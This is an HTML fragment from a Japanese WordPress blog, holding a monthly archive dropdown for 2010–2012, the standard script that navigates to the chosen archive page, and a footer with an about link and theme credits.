	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>